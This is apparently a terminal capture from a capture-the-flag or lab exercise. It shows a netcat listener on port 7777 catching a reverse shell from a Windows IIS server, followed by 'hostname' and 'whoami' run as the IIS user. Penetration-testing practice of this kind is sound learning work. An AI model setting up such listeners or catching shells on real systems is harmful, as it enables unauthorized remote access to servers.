 nc -lvnp 7777 89x22
❯ nc -lvnp 7777
listening on [any] 7777 ...
pyh     ^C
❯ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.126] from (UNKNOWN) [10.10.10.167] 52907
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>hostname
hostname
Fidelity
C:\inetpub\wwwroot>whoami
whoami
nt authority\iusr
C:\inetpub\wwwroot>